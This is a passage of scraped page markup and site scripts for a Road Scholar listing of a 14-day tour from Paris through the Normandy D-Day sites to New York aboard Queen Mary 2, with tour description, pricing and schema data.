                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"b815c3725b724a71b3fac648d0a13167","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-46800398" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24969",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "1"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Afloat",
                            "description": "Learn about the end of World War II from the D-Day landings up to the Allied Victory on the shores of Normandy on a transatlantic voyage on Queen Mary 2.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24969-FR-Paris-LesInvalides-lghoz.jpg/Zz0xYzhiZmVlYWU2ZTcxMWVlOGRkN2UyNzE4NzEzNTJjZQ==",
                            "isFamilyFriendly": false,
                            "name": "D-Day to the Allied Victory: A Transatlantic Voyage on QM2",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "6999",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpwPAAS",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Larry",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Colorado Springs, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4adcf1b5900e8abaa15b6ead8c1fbe4d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-05",
                                                                                                                                                    "identifier": "74827981",
                                                                                                                                                    "reviewBody": "WW II settled in 7 days.  A superb job of distilling a complex bit of history into the time available.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24969",
                                                                                    "url": "/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>France/United States</span></div>
                <h1 class="pps-title" data-epi-type="title">D-Day to the Allied Victory: A Transatlantic Voyage on QM2</h1>
                <div class="pps-program">Program No. 24969RJ</div>
                <div class="pps-description" data-epi-type="content">Learn about the end of World War II from the D-Day landings up to the Allied Victory on the shores of Normandy on a transatlantic voyage on Queen Mary 2.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-LesInvalides-lghoz.jpg/Zz0xYzhiZmVlYWU2ZTcxMWVlOGRkN2UyNzE4NzEzNTJjZQ==" alt="The grand facade of Les Invalides in Paris, France, with an old cannon and manicured gardens under a blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24969-map.jpg/Zz1lZDhmYzhhMmZkY2QxMWVmYTQwMzMyZTMwODY0YTRhYw==" alt="A map of the voyage route from Paris, France to New York City, United States, by way of the Normandy coast." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24969-Queen-Mary-c.jpg/Zz04OGExMWJjYWZkY2UxMWVmODhkZjMyM2U2MGJmN2M0Yw==" alt="An aerial view of the Queen Mary 2 ocean liner sailing across the calm blue sea on a transatlantic voyage." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24969-FR-Paris-Seine-River-c.jpg/Zz0xZDU2YjJlOGU2ZTcxMWVlOTFlODkyYzQwNmM2NDY1NA==" alt="An aerial view of the Seine River and the Eiffel Tower at sunset in Paris, France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24969-FR_OmahaBeach_Allan-Davis%2C-Hilary-Chiz%2C-Winnifred-Wilson%2C-D-Day-Memorial-c.jpg/Zz0xYzU1NGNjZWU2ZTcxMWVlYmQ3YTgyM2JmOTdlNjdmNA==" alt="A tour guide points to a historical sign while speaking to a group of travelers at Omaha Beach in France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24969-FR_Normandy_Omaha_Beach-2c.jpg/Zz0xYmRkOGJkMGU2ZTcxMWVlOWMzMWQ2YjBiZTJlMzE0ZA==" alt="A group of visitors stands on a seaside promenade looking at the waves and a historical marker at Omaha Beach in Normandy, France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-Pantheon-Interior-c.jpg/Zz0xZDRmODBjMmU2ZTcxMWVlYjY3NjllZTExMjI2NTM2YQ==" alt="Looking up at the magnificent domed ceiling and ornate arches inside the Panth&#xE9;on in Paris, France." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR_Normandy_Omaha_Beach-c.jpg/Zz0xYzgyZjEzOGU2ZTcxMWVlYTEwMjkyYzhhZmViMjgzYQ==" alt="The Les Braves monument on Omaha Beach in Normandy, France, stands in the surf under a blue sky with white clouds." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-Pantheon-c.jpg/Zz0xZDViZDNjMmU2ZTcxMWVlYTFlN2UyNzE4NzEzNTJjZQ==" alt="The Panth&#xE9;on in Paris, France, with its grand columns and dome, is lit by the warm glow of the sun against a blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR_Normandy_Omaha_Beach-3c.jpg/Zz0xYmY5ZTUzY2U2ZTcxMWVlYTZkYmYyZjk5ZmZhMjc4ZQ==" alt="Waves crash on the shore of Omaha Beach in Normandy, France, with green hills and buildings in the background." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24969-FR-Paris-Les-Invalides-c.jpg/Zz0xY2E5MjE2ZWU2ZTcxMWVlOGU5YjkyYzQwNmM2NDY1NA==" alt="The golden dome of Les Invalides in Paris, France, rises above a manicured garden on a clear sunny day." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24969-FR_Normandy_DDay_Paris-c.jpg/Zz0xYmVjMTNiMmU2ZTcxMWVlYjQ2OGYyZjk5ZmZhMjc4ZQ==" alt="An elderly man sits on a grassy hill in Normandy, France, looking at a D-Day monument with other visitors." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Ocean-Voyages">Ocean Voyages</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Adventures-Afloat-Study-Cruise">Adventures Afloat Study Cruise</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">14 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><div class="pps-special-price js-view-dates"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/dates/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view special pricing dates"><div class="pps-detail-name">Starts at</div>
                            <div class="pps-detail-number pps-price dollar-sign">6,999</div></a>
                        <div class="pps-special-tag">Special Offer</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number">FREE</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">14 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Paris</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">New York City</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>33</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>12B, 10L, 11D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Calling all history buffs! This will be a look into World War II that you’ll never forget — join us on an epic learning adventure that pairs firsthand visits to sites like Omaha Beach and the Museum of the Liberation with a transatlantic voyage. Your journey begins in Paris, where you’ll explore museums including the Hôtel National des Invalides, a vast monument that houses the Army Museum and an interactive exhibit on Charles de Gaulle. After further exploration of Paris and Normandy, take your learning to the seas onboard the renowned Queen Mary 2, with in-depth lectures from a historian traveling with you. By the time you come into port in New York City, you will have deepened your knowledge and fascination of World War II history from the D-Day Landings to the end of the war.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Explore D-Day landing sites in Normandy and learn about these battlefields with a historian.</li><li>Marvel at the architectural wonder of Versailles and get a new perspective of Paris during a river cruise along the Seine.</li><li>Learn from a history expert on board Queen Mary 2 as they share their insight into the political and military history of World War II.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images4.cmp.optimizely.com/assets/3069713-spencer-jones.jpg/Zz0zOTdhYzc1NmZmMGQxMWVkODExMzM2ZGFiNzJkY2I5Nw==" alt="Profile Image" /></div>
            <div class="feb-name">Spencer  Jones</div>
